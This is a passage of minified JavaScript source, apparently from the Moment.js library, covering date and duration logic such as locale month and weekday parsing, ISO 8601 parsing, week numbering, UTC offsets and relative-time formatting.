function _(a,b){$(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}
function aa(a,b,c){null!=b&&f(Ld,a)&&Ld[a](b,c._a,c,a)}
function ba(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}
function ca(a,b){return c(this._months)?this._months[a.month()]:this._months[Vd.test(b)?"format":"standalone"][a.month()]}
function da(a,b){return c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Vd.test(b)?"format":"standalone"][a.month()]}
function ea(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;12>d;++d)f=h([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:null):(e=md.call(this._longMonthsParse,g),-1!==e?e:null):"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:(e=md.call(this._longMonthsParse,g),-1!==e?e:null)):(e=md.call(this._longMonthsParse,g),-1!==e?e:(e=md.call(this._shortMonthsParse,g),-1!==e?e:null))}
function fa(a,b,c){var d,e,f;if(this._monthsParseExact)return ea.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=h([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}
function ga(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b)){b=r(b)}else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),ba(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}
function ha(b){return null!=b?(ga(this,b),a.updateOffset(this,!0),this):N(this,"Month")}
function ia(){return ba(this.year(),this.month())}
function ja(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex}
function ka(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsStrictRegex:this._monthsRegex):this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex}
function la(){function a(a,b){return b.length-a.length};var b,c,d=[],e=[],f=[];for(b=0;12>b;b++)c=h([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;12>b;b++)d[b]=Z(d[b]),e[b]=Z(e[b]),f[b]=Z(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}
function ma(a){var b,c=a._a;return c&&-2===j(a).overflow&&(b=c[Nd]<0||c[Nd]>11?Nd:c[Od]<1||c[Od]>ba(c[Md],c[Nd])?Od:c[Pd]<0||c[Pd]>24||24===c[Pd]&&(0!==c[Qd]||0!==c[Rd]||0!==c[Sd])?Pd:c[Qd]<0||c[Qd]>59?Qd:c[Rd]<0||c[Rd]>59?Rd:c[Sd]<0||c[Sd]>999?Sd:-1,j(a)._overflowDayOfYear&&(Md>b||b>Od)&&(b=Od),j(a)._overflowWeeks&&-1===b&&(b=Td),j(a)._overflowWeekday&&-1===b&&(b=Ud),j(a).overflow=b),a}
function na(a){var b,c,d,e,f,g,h=a._i,i=$d.exec(h)||_d.exec(h);if(i){for(j(a).iso=!0,b=0,c=be.length;c>b;b++)if(be[b][1].exec(i[1])){e=be[b][0],d=be[b][2]!==!1;break};if(null==e)return void((a._isValid=!1));if(i[3]){for(b=0,c=ce.length;c>b;b++)if(ce[b][1].exec(i[3])){f=(i[2]||" ")+ce[b][0];break};if(null==f)return void((a._isValid=!1))};if(!d&&null!=f)return void((a._isValid=!1));if(i[4]){if(!ae.exec(i[4]))return void((a._isValid=!1));g="Z"};a._f=e+(f||"")+(g||""),Ca(a)}else a._isValid=!1}
function oa(b){var c=de.exec(b._i);return null!==c?void((b._d=new Date(+c[1]))):(na(b),void((b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}
function pa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 100>a&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}
function qa(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}
function ra(a){return sa(a)?366:365}
function sa(a){return a%4===0&&a%100!==0||a%400===0}
function ta(){return sa(this.year())}
function ua(a,b,c){var d=7+b-c,e=(7+qa(a,0,d).getUTCDay()-b)%7;return-e+d-1}
function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return 0>=j?(f=a-1,g=ra(f)+j):j>ra(a)?(f=a+1,g=j-ra(a)):(f=a,g=j),{year:f,dayOfYear:g}}
function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return 1>g?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}
function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(ra(a)-d+e)/7}
function ya(a,b,c){return null!=a?a:null!=b?b:c}
function za(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}
function Aa(a){var b,c,d,e,f=[];if(!a._d){for(d=za(a),a._w&&null==a._a[Od]&&null==a._a[Nd]&&Ba(a),a._dayOfYear&&(e=ya(a._a[Md],d[Md]),a._dayOfYear>ra(e)&&(j(a)._overflowDayOfYear=!0),c=qa(e,0,a._dayOfYear),a._a[Nd]=c.getUTCMonth(),a._a[Od]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;7>b;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[Pd]&&0===a._a[Qd]&&0===a._a[Rd]&&0===a._a[Sd]&&(a._nextDay=!0,a._a[Pd]=0),a._d=(a._useUTC?qa:pa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[Pd]=24)}}
function Ba(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=ya(b.GG,a._a[Md],wa(Ka(),1,4).year),d=ya(b.W,1),e=ya(b.E,1),(1>e||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=ya(b.gg,a._a[Md],wa(Ka(),f,g).year),d=ya(b.w,1),null!=b.d?(e=b.d,(0>e||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),1>d||d>xa(c,f,g)?j(a)._overflowWeeks=!0:null!=i?j(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[Md]=h.year,a._dayOfYear=h.dayOfYear)}
function Ca(b){if(b._f===a.ISO_8601)return void(na(b));b._a=[],j(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,k=0;for(e=V(b._f,b._locale).match(pd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(X(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&j(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),k+=d.length),sd[f]?(d?j(b).empty=!1:j(b).unusedTokens.push(f),aa(f,d,b)):b._strict&&!d&&j(b).unusedTokens.push(f);j(b).charsLeftOver=i-k,h.length>0&&j(b).unusedInput.push(h),j(b).bigHour===!0&&b._a[Pd]<=12&&b._a[Pd]>0&&(j(b).bigHour=void(0)),j(b).parsedDateParts=b._a.slice(0),j(b).meridiem=b._meridiem,b._a[Pd]=Da(b._locale,b._a[Pd],b._meridiem),Aa(b),ma(b)}
function Da(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&12>b&&(b+=12),d||12!==b||(b=0),b):b}
function Ea(a){var b,c,d,e,f;if(0===a._f.length)return j(a).invalidFormat=!0,void((a._d=new Date(NaN)));for(e=0;e<a._f.length;e++)f=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],Ca(b),k(b)&&(f+=j(b).charsLeftOver,f+=10*j(b).unusedTokens.length,j(b).score=f,(null==d||d>f)&&(d=f,c=b));g(a,c||b)}
function Fa(a){if(!a._d){var b=L(a._i);a._a=e([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),Aa(a)}}
function Ga(a){var b=new o(ma(Ha(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void(0)),b}
function Ha(a){var b=a._i,e=a._f;return a._locale=a._locale||H(a._l),null===b||void(0)===e&&""===b?l({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),p(b)?new o(ma(b)):(c(e)?Ea(a):e?Ca(a):d(b)?a._d=b:Ia(a),k(a)||(a._d=null),a))}
function Ia(b){var f=b._i;void(0)===f?b._d=new Date(a.now()):d(f)?b._d=new Date(f.valueOf()):"string"==typeof f?oa(b):c(f)?(b._a=e(f.slice(0),function(a){return parseInt(a,10)}),Aa(b)):"object"==typeof f?Fa(b):"number"==typeof f?b._d=new Date(f):a.createFromInputFallback(b)}
function Ja(a,b,c,d,e){var f={};return"boolean"==typeof c&&(d=c,c=void(0)),f._isAMomentObject=!0,f._useUTC=f._isUTC=e,f._l=c,f._i=a,f._f=b,f._strict=d,Ga(f)}
function Ka(a,b,c,d){return Ja(a,b,c,d,!1)}
function La(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return Ka();for(d=b[0],e=1;e<b.length;++e)(!b[e].isValid()||b[e][a](d))&&(d=b[e]);return d}
function Ma(){var a=[].slice.call(arguments,0);return La("isBefore",a)}
function Na(){var a=[].slice.call(arguments,0);return La("isAfter",a)}
function Oa(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=H(),this._bubble()}
function Pa(a){return a instanceof Oa}
function Qa(a,b){R(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+Q(~~(a/60),2)+b+Q(~~a%60,2)})}
function Ra(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(ie)||["-",0,0],f=+(60*e[1])+r(e[2]);return"+"===e[0]?f:-f}
function Sa(b,c){var e,f;return c._isUTC?(e=c.clone(),f=(p(b)||d(b)?b.valueOf():Ka(b).valueOf())-e.valueOf(),e._d.setTime(e._d.valueOf()+f),a.updateOffset(e,!1),e):Ka(b).local()}
function Ta(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}
function Ua(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ra(Hd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Ta(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?jb(this,db(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Ta(this):null!=b?this:NaN}
function Va(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}
function Wa(a){return this.utcOffset(0,a)}
function Xa(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Ta(this),"m")),this}
function Ya(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ra(Gd,this._i)),this}
function Za(a){return this.isValid()?(a=a?Ka(a).utcOffset():0,(this.utcOffset()-a)%60===0):!1}
function $a(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}
function _a(){if(!m(this._isDSTShifted))return this._isDSTShifted;var a={};if(n(a,this),a=Ha(a),a._a){var b=a._isUTC?h(a._a):Ka(a._a);this._isDSTShifted=this.isValid()&&s(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}
function ab(){return this.isValid()?!this._isUTC:!1}
function bb(){return this.isValid()?this._isUTC:!1}
function cb(){return this.isValid()?this._isUTC&&0===this._offset:!1}
function db(a,b){var c,d,e,g=a,h=null;return Pa(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(g={},b?g[b]=a:g.milliseconds=a):(h=je.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:r(h[Od])*c,h:r(h[Pd])*c,m:r(h[Qd])*c,s:r(h[Rd])*c,ms:r(h[Sd])*c}):(h=ke.exec(a))?(c="-"===h[1]?-1:1,g={y:eb(h[2],c),M:eb(h[3],c),w:eb(h[4],c),d:eb(h[5],c),h:eb(h[6],c),m:eb(h[7],c),s:eb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=gb(Ka(g.from),Ka(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new Oa(g),Pa(a)&&f(a,"_locale")&&(d._locale=a._locale),d}
function eb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}
function fb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b- +a.clone().add(c.months,"M"),c}
function gb(a,b){var c;return a.isValid()&&b.isValid()?(b=Sa(b,a),a.isBefore(b)?c=fb(a,b):(c=fb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}
function hb(a){return 0>a?-1*Math.round(-1*a):Math.round(a)}
function ib(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(v(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=db(c,d),jb(this,e,a),this}}
function jb(b,c,d,e){var f=c._milliseconds,g=hb(c._days),h=hb(c._months);b.isValid()&&(e=null==e?!0:e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&O(b,"Date",N(b,"Date")+g*d),h&&ga(b,N(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}
function kb(a,b){var c=a||Ka(),d=Sa(c,this).startOf("day"),e=this.diff(d,"days",!0),f=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",g=b&&(w(b[f])?b[f]():b[f]);return this.format(g||this.localeData().calendar(f,this,Ka(c)))}
function lb(){return new o(this)}
function mb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf()):!1}
function nb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf()):!1}
function ob(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}
function pb(a,b){var c,d=p(a)?a:Ka(a);return this.isValid()&&d.isValid()?(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf())):!1}
function qb(a,b){return this.isSame(a,b)||this.isAfter(a,b)}
function rb(a,b){return this.isSame(a,b)||this.isBefore(a,b)}
function sb(a,b,c){var d,e,f,g;return this.isValid()?(d=Sa(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=tb(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:q(g)):NaN):NaN}
function tb(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return 0>b-f?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}
function ub(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}
function vb(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?w(Date.prototype.toISOString)?this.toDate().toISOString():U(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):U(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}
function wb(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=U(this,b);return this.localeData().postformat(c)}
function xb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function yb(a){return this.from(Ka(),a)}
function zb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function Ab(a){return this.to(Ka(),a)}
function Bb(a){var b;return void(0)===a?this._locale._abbr:(b=H(a),null!=b&&(this._locale=b),this)}
function Cb(){return this._locale}
function Db(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)};return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}
function Eb(a){return a=K(a),void(0)===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}
function Fb(){return this._d.valueOf()-6e4*(this._offset||0)}
function Gb(){return Math.floor(this.valueOf()/1e3)}
function Hb(){return this._offset?new Date(this.valueOf()):this._d}
function Ib(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}
function Jb(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}
function Kb(){return this.isValid()?this.toISOString():null}
function Lb(){return k(this)}
function Mb(){return g({},j(this))}
function Nb(){return j(this).overflow}
function Ob(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}
function Pb(a,b){R(0,[a,a.length],0,b)}
function Qb(a){return Ub.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}
function Rb(a){return Ub.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}
function Sb(){return xa(this.year(),1,4)}
function Tb(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}
function Ub(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Vb.call(this,a,b,c,d,e))}
function Vb(a,b,c,d,e){var f=va(a,b,c,d,e),g=qa(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}
function Wb(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}
function Xb(a){return wa(a,this._week.dow,this._week.doy).week}
function Yb(){return this._week.dow}
function Zb(){return this._week.doy}
function $b(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}
function _b(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}
function ac(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}
function bc(a,b){return c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}
function cc(a){return this._weekdaysShort[a.day()]}
function dc(a){return this._weekdaysMin[a.day()]}
function ec(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;7>d;++d)f=h([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:null):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null):"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null)))}
function fc(a,b,c){var d,e,f;if(this._weekdaysParseExact)return ec.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;7>d;d++){if(e=h([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}
function gc(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=ac(a,this.localeData()),this.add(a-b,"d")):b}
function hc(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}
function ic(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN}
function jc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex}
function kc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}
function lc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}
function mc(){function a(a,b){return b.length-a.length};var b,c,d,e,f,g=[],i=[],j=[],k=[];for(b=0;7>b;b++)c=h([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),i.push(e),j.push(f),k.push(d),k.push(e),k.push(f);for(g.sort(a),i.sort(a),j.sort(a),k.sort(a),b=0;7>b;b++)i[b]=Z(i[b]),j[b]=Z(j[b]),k[b]=Z(k[b]);this._weekdaysRegex=new RegExp("^("+k.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}
function nc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}
function oc(){return this.hours()%12||12}
function pc(){return this.hours()||24}
function qc(a,b){R(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}
function rc(a,b){return b._meridiemParse}
function sc(a){return"p"===(a+"").toLowerCase().charAt(0)}
function tc(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}
function uc(a,b){b[Sd]=r(1e3*("0."+a))}
function vc(){return this._isUTC?"UTC":""}
function wc(){return this._isUTC?"Coordinated Universal Time":""}
function xc(a){return Ka(1e3*a)}
function yc(){return Ka.apply(null,arguments).parseZone()}
function zc(a,b,c){var d=this._calendar[a];return w(d)?d.call(b,c):d}
function Ac(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}
function Bc(){return this._invalidDate}
function Cc(a){return this._ordinal.replace("%d",a)}
function Dc(a){return a}
function Ec(a,b,c,d){var e=this._relativeTime[c];return w(e)?e(a,b,c,d):e.replace(/%d/i,a)}
function Fc(a,b){var c=this._relativeTime[a>0?"future":"past"];return w(c)?c(b):c.replace(/%s/i,b)}
function Gc(a,b,c,d){var e=H(),f=h().set(d,b);return e[c](f,a)}
function Hc(a,b,c){if("number"==typeof a&&(b=a,a=void(0)),a=a||"",null!=b)return Gc(a,b,c,"month");var d,e=[];for(d=0;12>d;d++)e[d]=Gc(a,d,c,"month");return e}
function Ic(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void(0)),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void(0)),b=b||"");var e=H(),f=a?e._week.dow:0;if(null!=c)return Gc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;7>g;g++)h[g]=Gc(b,(g+f)%7,d,"day");return h}
function Jc(a,b){return Hc(a,b,"months")}
function Kc(a,b){return Hc(a,b,"monthsShort")}
function Lc(a,b,c){return Ic(a,b,c,"weekdays")}
function Mc(a,b,c){return Ic(a,b,c,"weekdaysShort")}
function Nc(a,b,c){return Ic(a,b,c,"weekdaysMin")}
function Oc(){var a=this._data;return this._milliseconds=Le(this._milliseconds),this._days=Le(this._days),this._months=Le(this._months),a.milliseconds=Le(a.milliseconds),a.seconds=Le(a.seconds),a.minutes=Le(a.minutes),a.hours=Le(a.hours),a.months=Le(a.months),a.years=Le(a.years),this}
function Pc(a,b,c,d){var e=db(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}
function Qc(a,b){return Pc(this,a,b,1)}
function Rc(a,b){return Pc(this,a,b,-1)}
function Sc(a){return 0>a?Math.floor(a):Math.ceil(a)}
function Tc(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||0>=f&&0>=g&&0>=h||(f+=864e5*Sc(Vc(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=q(f/1e3),i.seconds=a%60,b=q(a/60),i.minutes=b%60,c=q(b/60),i.hours=c%24,g+=q(c/24),e=q(Uc(g)),h+=e,g-=Sc(Vc(e)),d=q(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}
function Uc(a){return 4800*a/146097}
function Vc(a){return 146097*a/4800}
function Wc(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+Uc(b),"month"===a?c:c/12;switch(b=this._days+Math.round(Vc(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}
function Xc(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*r(this._months/12)}
function Yc(a){return function(){return this.as(a)}}
function Zc(a){return a=K(a),this[a+"s"]()}
function $c(a){return function(){return this._data[a]}}
